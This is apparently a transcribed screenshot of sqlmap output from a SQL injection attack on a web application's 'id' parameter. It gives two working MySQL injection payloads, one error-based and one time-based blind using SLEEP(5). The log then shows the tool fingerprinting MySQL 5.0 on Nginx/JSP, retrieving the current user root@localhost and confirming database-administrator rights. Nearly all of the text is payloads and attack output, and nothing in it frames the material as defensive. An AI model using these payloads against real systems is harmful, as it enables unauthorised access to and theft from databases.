 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=-3994' AND (SELECT 1370 FROM(SELECT COUNT(*),CONCAT(0x717a697571
,(SELECT (CASE WHEN (1370=1370) THEN 1 ELSE 0 END)),0x7161616a71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Byzi'='Byzi
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=-3994' AND SLEEP(5) AND 'uoFu'='uoFu
---
[12:04:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[12:04:22] [INFO] testing if current user is DBA
[12:04:22] [INFO] fetching current user
[12:04:22] [WARNING] reflective value(s) found and filtering out
[12:04:22] [INFO] retrieved: root@localhost
current user is DBA: True
[12:04:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.